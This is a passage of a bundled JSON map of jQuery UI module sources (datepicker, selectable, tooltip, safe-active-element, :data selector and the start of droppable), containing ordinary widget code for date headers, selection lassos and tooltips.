},\n\n        /* Generate the month and year header. */\n        _generateMonthYearHeader: function (inst, drawMonth, drawYear, minDate, maxDate,\n                                            secondary, monthNames, monthNamesShort) {\n\n            var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear,\n                changeMonth = this._get(inst, \"changeMonth\"),\n                changeYear = this._get(inst, \"changeYear\"),\n                showMonthAfterYear = this._get(inst, \"showMonthAfterYear\"),\n                html = \"<div class='ui-datepicker-title'>\",\n                monthHtml = \"\";\n\n            // month selection\n            if (secondary || !changeMonth) {\n                monthHtml += \"<span class='ui-datepicker-month'>\" + monthNames[drawMonth] + \"</span>\";\n            } else {\n                inMinYear = (minDate && minDate.getFullYear() === drawYear);\n                inMaxYear = (maxDate && maxDate.getFullYear() === drawYear);\n                monthHtml += \"<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>\";\n                for (month = 0; month < 12; month++) {\n                    if ((!inMinYear || month >= minDate.getMonth()) && (!inMaxYear || month <= maxDate.getMonth())) {\n                        monthHtml += \"<option value='\" + month + \"'\" +\n                            (month === drawMonth ? \" selected='selected'\" : \"\") +\n                            \">\" + monthNamesShort[month] + \"</option>\";\n                    }\n                }\n                monthHtml += \"</select>\";\n            }\n\n            if (!showMonthAfterYear) {\n                html += monthHtml + (secondary || !(changeMonth && changeYear) ? \"&#xa0;\" : \"\");\n            }\n\n            // year selection\n            if (!inst.yearshtml) {\n                inst.yearshtml = \"\";\n                if (secondary || !changeYear) {\n                    html += \"<span class='ui-datepicker-year'>\" + drawYear + \"</span>\";\n                } else {\n                    // determine range of years to display\n                    years = this._get(inst, \"yearRange\").split(\":\");\n                    thisYear = new Date().getFullYear();\n                    determineYear = function (value) {\n                        var year = (value.match(/c[+\\-].*/) ? drawYear + parseInt(value.substring(1), 10) :\n                            (value.match(/[+\\-].*/) ? thisYear + parseInt(value, 10) :\n                                parseInt(value, 10)));\n                        return (isNaN(year) ? thisYear : year);\n                    };\n                    year = determineYear(years[0]);\n                    endYear = Math.max(year, determineYear(years[1] || \"\"));\n                    year = (minDate ? Math.max(year, minDate.getFullYear()) : year);\n                    endYear = (maxDate ? Math.min(endYear, maxDate.getFullYear()) : endYear);\n                    inst.yearshtml += \"<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>\";\n                    for (; year <= endYear; year++) {\n                        inst.yearshtml += \"<option value='\" + year + \"'\" +\n                            (year === drawYear ? \" selected='selected'\" : \"\") +\n                            \">\" + year + \"</option>\";\n                    }\n                    inst.yearshtml += \"</select>\";\n\n                    html += inst.yearshtml;\n                    inst.yearshtml = null;\n                }\n            }\n\n            html += this._get(inst, \"yearSuffix\");\n            if (showMonthAfterYear) {\n                html += (secondary || !(changeMonth && changeYear) ? \"&#xa0;\" : \"\") + monthHtml;\n            }\n            html += \"</div>\"; // Close datepicker_header\n            return html;\n        },\n\n        /* Adjust one of the date sub-fields. */\n        _adjustInstDate: function (inst, offset, period) {\n            var year = inst.drawYear + (period === \"Y\" ? offset : 0),\n                month = inst.drawMonth + (period === \"M\" ? offset : 0),\n                day = Math.min(inst.selectedDay, this._getDaysInMonth(year, month)) + (period === \"D\" ? offset : 0),\n                date = this._restrictMinMax(inst, this._daylightSavingAdjust(new Date(year, month, day)));\n\n            inst.selectedDay = date.getDate();\n            inst.drawMonth = inst.selectedMonth = date.getMonth();\n            inst.drawYear = inst.selectedYear = date.getFullYear();\n            if (period === \"M\" || period === \"Y\") {\n                this._notifyChange(inst);\n            }\n        },\n\n        /* Ensure a date is within any min/max bounds. */\n        _restrictMinMax: function (inst, date) {\n            var minDate = this._getMinMaxDate(inst, \"min\"),\n                maxDate = this._getMinMaxDate(inst, \"max\"),\n                newDate = (minDate && date < minDate ? minDate : date);\n            return (maxDate && newDate > maxDate ? maxDate : newDate);\n        },\n\n        /* Notify change of month/year. */\n        _notifyChange: function (inst) {\n            var onChange = this._get(inst, \"onChangeMonthYear\");\n            if (onChange) {\n                onChange.apply((inst.input ? inst.input[0] : null),\n                    [inst.selectedYear, inst.selectedMonth + 1, inst]);\n            }\n        },\n\n        /* Determine the number of months to show. */\n        _getNumberOfMonths: function (inst) {\n            var numMonths = this._get(inst, \"numberOfMonths\");\n            return (numMonths == null ? [1, 1] : (typeof numMonths === \"number\" ? [1, numMonths] : numMonths));\n        },\n\n        /* Determine the current maximum date - ensure no time components are set. */\n        _getMinMaxDate: function (inst, minMax) {\n            return this._determineDate(inst, this._get(inst, minMax + \"Date\"), null);\n        },\n\n        /* Find the number of days in a given month. */\n        _getDaysInMonth: function (year, month) {\n            return 32 - this._daylightSavingAdjust(new Date(year, month, 32)).getDate();\n        },\n\n        /* Find the day of the week of the first of a month. */\n        _getFirstDayOfMonth: function (year, month) {\n            return new Date(year, month, 1).getDay();\n        },\n\n        /* Determines if we should allow a \"next/prev\" month display change. */\n        _canAdjustMonth: function (inst, offset, curYear, curMonth) {\n            var numMonths = this._getNumberOfMonths(inst),\n                date = this._daylightSavingAdjust(new Date(curYear,\n                    curMonth + (offset < 0 ? offset : numMonths[0] * numMonths[1]), 1));\n\n            if (offset < 0) {\n                date.setDate(this._getDaysInMonth(date.getFullYear(), date.getMonth()));\n            }\n            return this._isInRange(inst, date);\n        },\n\n        /* Is the given date in the accepted range? */\n        _isInRange: function (inst, date) {\n            var yearSplit, currentYear,\n                minDate = this._getMinMaxDate(inst, \"min\"),\n                maxDate = this._getMinMaxDate(inst, \"max\"),\n                minYear = null,\n                maxYear = null,\n                years = this._get(inst, \"yearRange\");\n            if (years) {\n                yearSplit = years.split(\":\");\n                currentYear = new Date().getFullYear();\n                minYear = parseInt(yearSplit[0], 10);\n                maxYear = parseInt(yearSplit[1], 10);\n                if (yearSplit[0].match(/[+\\-].*/)) {\n                    minYear += currentYear;\n                }\n                if (yearSplit[1].match(/[+\\-].*/)) {\n                    maxYear += currentYear;\n                }\n            }\n\n            return ((!minDate || date.getTime() >= minDate.getTime()) &&\n                (!maxDate || date.getTime() <= maxDate.getTime()) &&\n                (!minYear || date.getFullYear() >= minYear) &&\n                (!maxYear || date.getFullYear() <= maxYear));\n        },\n\n        /* Provide the configuration settings for formatting/parsing. */\n        _getFormatConfig: function (inst) {\n            var shortYearCutoff = this._get(inst, \"shortYearCutoff\");\n            shortYearCutoff = (typeof shortYearCutoff !== \"string\" ? shortYearCutoff :\n                new Date().getFullYear() % 100 + parseInt(shortYearCutoff, 10));\n            return {\n                shortYearCutoff: shortYearCutoff,\n                dayNamesShort: this._get(inst, \"dayNamesShort\"), dayNames: this._get(inst, \"dayNames\"),\n                monthNamesShort: this._get(inst, \"monthNamesShort\"), monthNames: this._get(inst, \"monthNames\")\n            };\n        },\n\n        /* Format the given date for display. */\n        _formatDate: function (inst, day, month, year) {\n            if (!day) {\n                inst.currentDay = inst.selectedDay;\n                inst.currentMonth = inst.selectedMonth;\n                inst.currentYear = inst.selectedYear;\n            }\n            var date = (day ? (typeof day === \"object\" ? day :\n                this._daylightSavingAdjust(new Date(year, month, day))) :\n                this._daylightSavingAdjust(new Date(inst.currentYear, inst.currentMonth, inst.currentDay)));\n            return this.formatDate(this._get(inst, \"dateFormat\"), date, this._getFormatConfig(inst));\n        }\n    });\n\n    /*\n     * Bind hover events for datepicker elements.\n     * Done via delegate so the binding only occurs once in the lifetime of the parent div.\n     * Global instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.\n     */\n    function bindHover(dpDiv) {\n        var selector = \"button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a\";\n        return dpDiv.delegate(selector, \"mouseout\", function () {\n            $(this).removeClass(\"ui-state-hover\");\n            if (this.className.indexOf(\"ui-datepicker-prev\") !== -1) {\n                $(this).removeClass(\"ui-datepicker-prev-hover\");\n            }\n            if (this.className.indexOf(\"ui-datepicker-next\") !== -1) {\n                $(this).removeClass(\"ui-datepicker-next-hover\");\n            }\n        })\n            .delegate(selector, \"mouseover\", function () {\n                if (!$.datepicker._isDisabledDatepicker(instActive.inline ? dpDiv.parent()[0] : instActive.input[0])) {\n                    $(this).parents(\".ui-datepicker-calendar\").find(\"a\").removeClass(\"ui-state-hover\");\n                    $(this).addClass(\"ui-state-hover\");\n                    if (this.className.indexOf(\"ui-datepicker-prev\") !== -1) {\n                        $(this).addClass(\"ui-datepicker-prev-hover\");\n                    }\n                    if (this.className.indexOf(\"ui-datepicker-next\") !== -1) {\n                        $(this).addClass(\"ui-datepicker-next-hover\");\n                    }\n                }\n            });\n    }\n\n    /* jQuery extend now ignores nulls! */\n    function extendRemove(target, props) {\n        $.extend(target, props);\n        for (var name in props) {\n            if (props[name] == null) {\n                target[name] = props[name];\n            }\n        }\n        return target;\n    }\n\n    /* Invoke the datepicker functionality.\n       @param  options  string - a command, optionally followed by additional parameters or\n                        Object - settings for attaching new datepicker functionality\n       @return  jQuery object */\n    $.fn.datepicker = function (options) {\n\n        /* Verify an empty collection wasn't passed - Fixes #6976 */\n        if (!this.length) {\n            return this;\n        }\n\n        /* Initialise the date picker. */\n        if (!$.datepicker.initialized) {\n            $(document).mousedown($.datepicker._checkExternalClick);\n            $.datepicker.initialized = true;\n        }\n\n        /* Append datepicker main container to body if not exist. */\n        if ($(\"#\" + $.datepicker._mainDivId).length === 0) {\n            $(\"body\").append($.datepicker.dpDiv);\n        }\n\n        var otherArgs = Array.prototype.slice.call(arguments, 1);\n        if (typeof options === \"string\" && (options === \"isDisabled\" || options === \"getDate\" || options === \"widget\")) {\n            return $.datepicker[\"_\" + options + \"Datepicker\"].apply($.datepicker, [this[0]].concat(otherArgs));\n        }\n        if (options === \"option\" && arguments.length === 2 && typeof arguments[1] === \"string\") {\n            return $.datepicker[\"_\" + options + \"Datepicker\"].apply($.datepicker, [this[0]].concat(otherArgs));\n        }\n        return this.each(function () {\n            typeof options === \"string\" ?\n                $.datepicker[\"_\" + options + \"Datepicker\"].apply($.datepicker, [this].concat(otherArgs)) :\n                $.datepicker._attachDatepicker(this, options);\n        });\n    };\n\n    $.datepicker = new Datepicker(); // singleton instance\n    $.datepicker.initialized = false;\n    $.datepicker.uuid = new Date().getTime();\n    $.datepicker.version = \"1.10.4\";\n\n});\n","jquery/ui-modules/selectable.js":"/*!\n * jQuery UI Selectable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/selectable/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n    $.widget(\"ui.selectable\", $.ui.mouse, {\n        version: \"1.10.4\",\n        options: {\n            appendTo: \"body\",\n            autoRefresh: true,\n            distance: 0,\n            filter: \"*\",\n            tolerance: \"touch\",\n\n            // callbacks\n            selected: null,\n            selecting: null,\n            start: null,\n            stop: null,\n            unselected: null,\n            unselecting: null\n        },\n        _create: function () {\n            var selectees,\n                that = this;\n\n            this.element.addClass(\"ui-selectable\");\n\n            this.dragged = false;\n\n            // cache selectee children based on filter\n            this.refresh = function () {\n                selectees = $(that.options.filter, that.element[0]);\n                selectees.addClass(\"ui-selectee\");\n                selectees.each(function () {\n                    var $this = $(this),\n                        pos = $this.offset();\n                    $.data(this, \"selectable-item\", {\n                        element: this,\n                        $element: $this,\n                        left: pos.left,\n                        top: pos.top,\n                        right: pos.left + $this.outerWidth(),\n                        bottom: pos.top + $this.outerHeight(),\n                        startselected: false,\n                        selected: $this.hasClass(\"ui-selected\"),\n                        selecting: $this.hasClass(\"ui-selecting\"),\n                        unselecting: $this.hasClass(\"ui-unselecting\")\n                    });\n                });\n            };\n            this.refresh();\n\n            this.selectees = selectees.addClass(\"ui-selectee\");\n\n            this._mouseInit();\n\n            this.helper = $(\"<div class='ui-selectable-helper'></div>\");\n        },\n\n        _destroy: function () {\n            this.selectees\n                .removeClass(\"ui-selectee\")\n                .removeData(\"selectable-item\");\n            this.element\n                .removeClass(\"ui-selectable ui-selectable-disabled\");\n            this._mouseDestroy();\n        },\n\n        _mouseStart: function (event) {\n            var that = this,\n                options = this.options;\n\n            this.opos = [event.pageX, event.pageY];\n\n            if (this.options.disabled) {\n                return;\n            }\n\n            this.selectees = $(options.filter, this.element[0]);\n\n            this._trigger(\"start\", event);\n\n            $(options.appendTo).append(this.helper);\n            // position helper (lasso)\n            this.helper.css({\n                \"left\": event.pageX,\n                \"top\": event.pageY,\n                \"width\": 0,\n                \"height\": 0\n            });\n\n            if (options.autoRefresh) {\n                this.refresh();\n            }\n\n            this.selectees.filter(\".ui-selected\").each(function () {\n                var selectee = $.data(this, \"selectable-item\");\n                selectee.startselected = true;\n                if (!event.metaKey && !event.ctrlKey) {\n                    selectee.$element.removeClass(\"ui-selected\");\n                    selectee.selected = false;\n                    selectee.$element.addClass(\"ui-unselecting\");\n                    selectee.unselecting = true;\n                    // selectable UNSELECTING callback\n                    that._trigger(\"unselecting\", event, {\n                        unselecting: selectee.element\n                    });\n                }\n            });\n\n            $(event.target).parents().addBack().each(function () {\n                var doSelect,\n                    selectee = $.data(this, \"selectable-item\");\n                if (selectee) {\n                    doSelect = (!event.metaKey && !event.ctrlKey) || !selectee.$element.hasClass(\"ui-selected\");\n                    selectee.$element\n                        .removeClass(doSelect ? \"ui-unselecting\" : \"ui-selected\")\n                        .addClass(doSelect ? \"ui-selecting\" : \"ui-unselecting\");\n                    selectee.unselecting = !doSelect;\n                    selectee.selecting = doSelect;\n                    selectee.selected = doSelect;\n                    // selectable (UN)SELECTING callback\n                    if (doSelect) {\n                        that._trigger(\"selecting\", event, {\n                            selecting: selectee.element\n                        });\n                    } else {\n                        that._trigger(\"unselecting\", event, {\n                            unselecting: selectee.element\n                        });\n                    }\n                    return false;\n                }\n            });\n\n        },\n\n        _mouseDrag: function (event) {\n\n            this.dragged = true;\n\n            if (this.options.disabled) {\n                return;\n            }\n\n            var tmp,\n                that = this,\n                options = this.options,\n                x1 = this.opos[0],\n                y1 = this.opos[1],\n                x2 = event.pageX,\n                y2 = event.pageY;\n\n            if (x1 > x2) {\n                tmp = x2;\n                x2 = x1;\n                x1 = tmp;\n            }\n            if (y1 > y2) {\n                tmp = y2;\n                y2 = y1;\n                y1 = tmp;\n            }\n            this.helper.css({left: x1, top: y1, width: x2 - x1, height: y2 - y1});\n\n            this.selectees.each(function () {\n                var selectee = $.data(this, \"selectable-item\"),\n                    hit = false;\n\n                //prevent helper from being selected if appendTo: selectable\n                if (!selectee || selectee.element === that.element[0]) {\n                    return;\n                }\n\n                if (options.tolerance === \"touch\") {\n                    hit = (!(selectee.left > x2 || selectee.right < x1 || selectee.top > y2 || selectee.bottom < y1));\n                } else if (options.tolerance === \"fit\") {\n                    hit = (selectee.left > x1 && selectee.right < x2 && selectee.top > y1 && selectee.bottom < y2);\n                }\n\n                if (hit) {\n                    // SELECT\n                    if (selectee.selected) {\n                        selectee.$element.removeClass(\"ui-selected\");\n                        selectee.selected = false;\n                    }\n                    if (selectee.unselecting) {\n                        selectee.$element.removeClass(\"ui-unselecting\");\n                        selectee.unselecting = false;\n                    }\n                    if (!selectee.selecting) {\n                        selectee.$element.addClass(\"ui-selecting\");\n                        selectee.selecting = true;\n                        // selectable SELECTING callback\n                        that._trigger(\"selecting\", event, {\n                            selecting: selectee.element\n                        });\n                    }\n                } else {\n                    // UNSELECT\n                    if (selectee.selecting) {\n                        if ((event.metaKey || event.ctrlKey) && selectee.startselected) {\n                            selectee.$element.removeClass(\"ui-selecting\");\n                            selectee.selecting = false;\n                            selectee.$element.addClass(\"ui-selected\");\n                            selectee.selected = true;\n                        } else {\n                            selectee.$element.removeClass(\"ui-selecting\");\n                            selectee.selecting = false;\n                            if (selectee.startselected) {\n                                selectee.$element.addClass(\"ui-unselecting\");\n                                selectee.unselecting = true;\n                            }\n                            // selectable UNSELECTING callback\n                            that._trigger(\"unselecting\", event, {\n                                unselecting: selectee.element\n                            });\n                        }\n                    }\n                    if (selectee.selected) {\n                        if (!event.metaKey && !event.ctrlKey && !selectee.startselected) {\n                            selectee.$element.removeClass(\"ui-selected\");\n                            selectee.selected = false;\n\n                            selectee.$element.addClass(\"ui-unselecting\");\n                            selectee.unselecting = true;\n                            // selectable UNSELECTING callback\n                            that._trigger(\"unselecting\", event, {\n                                unselecting: selectee.element\n                            });\n                        }\n                    }\n                }\n            });\n\n            return false;\n        },\n\n        _mouseStop: function (event) {\n            var that = this;\n\n            this.dragged = false;\n\n            $(\".ui-unselecting\", this.element[0]).each(function () {\n                var selectee = $.data(this, \"selectable-item\");\n                selectee.$element.removeClass(\"ui-unselecting\");\n                selectee.unselecting = false;\n                selectee.startselected = false;\n                that._trigger(\"unselected\", event, {\n                    unselected: selectee.element\n                });\n            });\n            $(\".ui-selecting\", this.element[0]).each(function () {\n                var selectee = $.data(this, \"selectable-item\");\n                selectee.$element.removeClass(\"ui-selecting\").addClass(\"ui-selected\");\n                selectee.selecting = false;\n                selectee.selected = true;\n                selectee.startselected = true;\n                that._trigger(\"selected\", event, {\n                    selected: selectee.element\n                });\n            });\n            this._trigger(\"stop\", event);\n\n            this.helper.remove();\n\n            return false;\n        }\n\n    });\n\n});\n","jquery/ui-modules/tooltip.js":"/*!\n * jQuery UI Tooltip - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/tooltip/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/position'\n], function ($) {\n\n    var increments = 0;\n\n    function addDescribedBy(elem, id) {\n        var describedby = (elem.attr(\"aria-describedby\") || \"\").split(/\\s+/);\n        describedby.push(id);\n        elem\n            .data(\"ui-tooltip-id\", id)\n            .attr(\"aria-describedby\", $.trim(describedby.join(\" \")));\n    }\n\n    function removeDescribedBy(elem) {\n        var id = elem.data(\"ui-tooltip-id\"),\n            describedby = (elem.attr(\"aria-describedby\") || \"\").split(/\\s+/),\n            index = $.inArray(id, describedby);\n        if (index !== -1) {\n            describedby.splice(index, 1);\n        }\n\n        elem.removeData(\"ui-tooltip-id\");\n        describedby = $.trim(describedby.join(\" \"));\n        if (describedby) {\n            elem.attr(\"aria-describedby\", describedby);\n        } else {\n            elem.removeAttr(\"aria-describedby\");\n        }\n    }\n\n    $.widget(\"ui.tooltip\", {\n        version: \"1.10.4\",\n        options: {\n            content: function () {\n                // support: IE<9, Opera in jQuery <1.7\n                // .text() can't accept undefined, so coerce to a string\n                var title = $(this).attr(\"title\") || \"\";\n                // Escape title, since we're going from an attribute to raw HTML\n                return $(\"<a>\").text(title).html();\n            },\n            hide: true,\n            // Disabled elements have inconsistent behavior across browsers (#8661)\n            items: \"[title]:not([disabled])\",\n            position: {\n                my: \"left top+15\",\n                at: \"left bottom\",\n                collision: \"flipfit flip\"\n            },\n            show: true,\n            tooltipClass: null,\n            track: false,\n\n            // callbacks\n            close: null,\n            open: null\n        },\n\n        _create: function () {\n            this._on({\n                mouseover: \"open\",\n                focusin: \"open\"\n            });\n\n            // IDs of generated tooltips, needed for destroy\n            this.tooltips = {};\n            // IDs of parent tooltips where we removed the title attribute\n            this.parents = {};\n\n            if (this.options.disabled) {\n                this._disable();\n            }\n        },\n\n        _setOption: function (key, value) {\n            var that = this;\n\n            if (key === \"disabled\") {\n                this[value ? \"_disable\" : \"_enable\"]();\n                this.options[key] = value;\n                // disable element style changes\n                return;\n            }\n\n            this._super(key, value);\n\n            if (key === \"content\") {\n                $.each(this.tooltips, function (id, element) {\n                    that._updateContent(element);\n                });\n            }\n        },\n\n        _disable: function () {\n            var that = this;\n\n            // close open tooltips\n            $.each(this.tooltips, function (id, element) {\n                var event = $.Event(\"blur\");\n                event.target = event.currentTarget = element[0];\n                that.close(event, true);\n            });\n\n            // remove title attributes to prevent native tooltips\n            this.element.find(this.options.items).addBack().each(function () {\n                var element = $(this);\n                if (element.is(\"[title]\")) {\n                    element\n                        .data(\"ui-tooltip-title\", element.attr(\"title\"))\n                        .attr(\"title\", \"\");\n                }\n            });\n        },\n\n        _enable: function () {\n            // restore title attributes\n            this.element.find(this.options.items).addBack().each(function () {\n                var element = $(this);\n                if (element.data(\"ui-tooltip-title\")) {\n                    element.attr(\"title\", element.data(\"ui-tooltip-title\"));\n                }\n            });\n        },\n\n        open: function (event) {\n            var that = this,\n                target = $(event ? event.target : this.element)\n                // we need closest here due to mouseover bubbling,\n                // but always pointing at the same event target\n                    .closest(this.options.items);\n\n            // No element to show a tooltip for or the tooltip is already open\n            if (!target.length || target.data(\"ui-tooltip-id\")) {\n                return;\n            }\n\n            if (target.attr(\"title\")) {\n                target.data(\"ui-tooltip-title\", target.attr(\"title\"));\n            }\n\n            target.data(\"ui-tooltip-open\", true);\n\n            // kill parent tooltips, custom or native, for hover\n            if (event && event.type === \"mouseover\") {\n                target.parents().each(function () {\n                    var parent = $(this),\n                        blurEvent;\n                    if (parent.data(\"ui-tooltip-open\")) {\n                        blurEvent = $.Event(\"blur\");\n                        blurEvent.target = blurEvent.currentTarget = this;\n                        that.close(blurEvent, true);\n                    }\n                    if (parent.attr(\"title\")) {\n                        parent.uniqueId();\n                        that.parents[this.id] = {\n                            element: this,\n                            title: parent.attr(\"title\")\n                        };\n                        parent.attr(\"title\", \"\");\n                    }\n                });\n            }\n\n            this._updateContent(target, event);\n        },\n\n        _updateContent: function (target, event) {\n            var content,\n                contentOption = this.options.content,\n                that = this,\n                eventType = event ? event.type : null;\n\n            if (typeof contentOption === \"string\") {\n                return this._open(event, target, contentOption);\n            }\n\n            content = contentOption.call(target[0], function (response) {\n                // ignore async response if tooltip was closed already\n                if (!target.data(\"ui-tooltip-open\")) {\n                    return;\n                }\n                // IE may instantly serve a cached response for ajax requests\n                // delay this call to _open so the other call to _open runs first\n                that._delay(function () {\n                    // jQuery creates a special event for focusin when it doesn't\n                    // exist natively. To improve performance, the native event\n                    // object is reused and the type is changed. Therefore, we can't\n                    // rely on the type being correct after the event finished\n                    // bubbling, so we set it back to the previous value. (#8740)\n                    if (event) {\n                        event.type = eventType;\n                    }\n                    this._open(event, target, response);\n                });\n            });\n            if (content) {\n                this._open(event, target, content);\n            }\n        },\n\n        _open: function (event, target, content) {\n            var tooltip, events, delayedShow,\n                positionOption = $.extend({}, this.options.position);\n\n            if (!content) {\n                return;\n            }\n\n            // Content can be updated multiple times. If the tooltip already\n            // exists, then just update the content and bail.\n            tooltip = this._find(target);\n            if (tooltip.length) {\n                tooltip.find(\".ui-tooltip-content\").html(content);\n                return;\n            }\n\n            // if we have a title, clear it to prevent the native tooltip\n            // we have to check first to avoid defining a title if none exists\n            // (we don't want to cause an element to start matching [title])\n            //\n            // We use removeAttr only for key events, to allow IE to export the correct\n            // accessible attributes. For mouse events, set to empty string to avoid\n            // native tooltip showing up (happens only when removing inside mouseover).\n            if (target.is(\"[title]\")) {\n                if (event && event.type === \"mouseover\") {\n                    target.attr(\"title\", \"\");\n                } else {\n                    target.removeAttr(\"title\");\n                }\n            }\n\n            tooltip = this._tooltip(target);\n            addDescribedBy(target, tooltip.attr(\"id\"));\n            tooltip.find(\".ui-tooltip-content\").html(content);\n\n            function position(event) {\n                positionOption.of = event;\n                if (tooltip.is(\":hidden\")) {\n                    return;\n                }\n                tooltip.position(positionOption);\n            }\n\n            if (this.options.track && event && /^mouse/.test(event.type)) {\n                this._on(this.document, {\n                    mousemove: position\n                });\n                // trigger once to override element-relative positioning\n                position(event);\n            } else {\n                tooltip.position($.extend({\n                    of: target\n                }, this.options.position));\n            }\n\n            tooltip.hide();\n\n            this._show(tooltip, this.options.show);\n            // Handle tracking tooltips that are shown with a delay (#8644). As soon\n            // as the tooltip is visible, position the tooltip using the most recent\n            // event.\n            if (this.options.show && this.options.show.delay) {\n                delayedShow = this.delayedShow = setInterval(function () {\n                    if (tooltip.is(\":visible\")) {\n                        position(positionOption.of);\n                        clearInterval(delayedShow);\n                    }\n                }, $.fx.interval);\n            }\n\n            this._trigger(\"open\", event, {tooltip: tooltip});\n\n            events = {\n                keyup: function (event) {\n                    if (event.keyCode === $.ui.keyCode.ESCAPE) {\n                        var fakeEvent = $.Event(event);\n                        fakeEvent.currentTarget = target[0];\n                        this.close(fakeEvent, true);\n                    }\n                },\n                remove: function () {\n                    this._removeTooltip(tooltip);\n                }\n            };\n            if (!event || event.type === \"mouseover\") {\n                events.mouseleave = \"close\";\n            }\n            if (!event || event.type === \"focusin\") {\n                events.focusout = \"close\";\n            }\n            this._on(true, target, events);\n        },\n\n        close: function (event) {\n            var that = this,\n                target = $(event ? event.currentTarget : this.element),\n                tooltip = this._find(target);\n\n            // disabling closes the tooltip, so we need to track when we're closing\n            // to avoid an infinite loop in case the tooltip becomes disabled on close\n            if (this.closing) {\n                return;\n            }\n\n            // Clear the interval for delayed tracking tooltips\n            clearInterval(this.delayedShow);\n\n            // only set title if we had one before (see comment in _open())\n            if (target.data(\"ui-tooltip-title\")) {\n                target.attr(\"title\", target.data(\"ui-tooltip-title\"));\n            }\n\n            removeDescribedBy(target);\n\n            tooltip.stop(true);\n            this._hide(tooltip, this.options.hide, function () {\n                that._removeTooltip($(this));\n            });\n\n            target.removeData(\"ui-tooltip-open\");\n            this._off(target, \"mouseleave focusout keyup\");\n            // Remove 'remove' binding only on delegated targets\n            if (target[0] !== this.element[0]) {\n                this._off(target, \"remove\");\n            }\n            this._off(this.document, \"mousemove\");\n\n            if (event && event.type === \"mouseleave\") {\n                $.each(this.parents, function (id, parent) {\n                    $(parent.element).attr(\"title\", parent.title);\n                    delete that.parents[id];\n                });\n            }\n\n            this.closing = true;\n            this._trigger(\"close\", event, {tooltip: tooltip});\n            this.closing = false;\n        },\n\n        _tooltip: function (element) {\n            var id = \"ui-tooltip-\" + increments++,\n                tooltip = $(\"<div>\")\n                    .attr({\n                        id: id,\n                        role: \"tooltip\"\n                    })\n                    .addClass(\"ui-tooltip ui-widget ui-corner-all ui-widget-content \" +\n                        (this.options.tooltipClass || \"\"));\n            $(\"<div>\")\n                .addClass(\"ui-tooltip-content\")\n                .appendTo(tooltip);\n            tooltip.appendTo(this.document[0].body);\n            this.tooltips[id] = element;\n            return tooltip;\n        },\n\n        _find: function (target) {\n            var id = target.data(\"ui-tooltip-id\");\n            return id ? $(\"#\" + id) : $();\n        },\n\n        _removeTooltip: function (tooltip) {\n            tooltip.remove();\n            delete this.tooltips[tooltip.attr(\"id\")];\n        },\n\n        _destroy: function () {\n            var that = this;\n\n            // close open tooltips\n            $.each(this.tooltips, function (id, element) {\n                // Delegate to close method to handle common cleanup\n                var event = $.Event(\"blur\");\n                event.target = event.currentTarget = element[0];\n                that.close(event, true);\n\n                // Remove immediately; destroying an open tooltip doesn't use the\n                // hide animation\n                $(\"#\" + id).remove();\n\n                // Restore the title\n                if (element.data(\"ui-tooltip-title\")) {\n                    element.attr(\"title\", element.data(\"ui-tooltip-title\"));\n                    element.removeData(\"ui-tooltip-title\");\n                }\n            });\n        }\n    });\n\n});\n","jquery/ui-modules/safe-active-element.js":"( function( factory ) {\n\t\"use strict\";\n\n\tif ( typeof define === \"function\" && define.amd ) {\n\n\t\t// AMD. Register as an anonymous module.\n\t\tdefine( [ \"jquery\", \"./version\" ], factory );\n\t} else {\n\n\t\t// Browser globals\n\t\tfactory( jQuery );\n\t}\n} )( function( $ ) {\n\"use strict\";\n\nreturn $.ui.safeActiveElement = function( document ) {\n\tvar activeElement;\n\n\t// Support: IE 9 only\n\t// IE9 throws an \"Unspecified error\" accessing document.activeElement from an <iframe>\n\ttry {\n\t\tactiveElement = document.activeElement;\n\t} catch ( error ) {\n\t\tactiveElement = document.body;\n\t}\n\n\t// Support: IE 9 - 11 only\n\t// IE may return null instead of an element\n\t// Interestingly, this only seems to occur when NOT in an iframe\n\tif ( !activeElement ) {\n\t\tactiveElement = document.body;\n\t}\n\n\t// Support: IE 11 only\n\t// IE11 returns a seemingly empty object in some cases when accessing\n\t// document.activeElement from an <iframe>\n\tif ( !activeElement.nodeName ) {\n\t\tactiveElement = document.body;\n\t}\n\n\treturn activeElement;\n};\n\n} );\n","jquery/ui-modules/data.js":"/*!\n * jQuery UI :data 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: :data Selector\n//>>group: Core\n//>>description: Selects elements which have data stored under the specified key.\n//>>docs: http://api.jqueryui.com/data-selector/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.extend( $.expr.pseudos, {\n        data: $.expr.createPseudo ?\n            $.expr.createPseudo( function( dataName ) {\n                return function( elem ) {\n                    return !!$.data( elem, dataName );\n                };\n            } ) :\n\n            // Support: jQuery <1.8\n            function( elem, i, match ) {\n                return !!$.data( elem, match[ 3 ] );\n            }\n    } );\n} );\n","jquery/ui-modules/droppable.js":"/*!\n * jQuery UI Droppable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/droppable/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/draggable'\n], function ($, undefined) {\n\n    function isOverAxis(x, reference, size) {\n        return (x > reference) && (x < (reference + size));\n    }\n\n    $.widget(\"ui.droppable\", {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"drop\",\n        options: {\n            accept: \"*\",\n            activeClass: false,\n            addClasses: true,\n            greedy: false,\n            hoverClass: false,\n            scope: 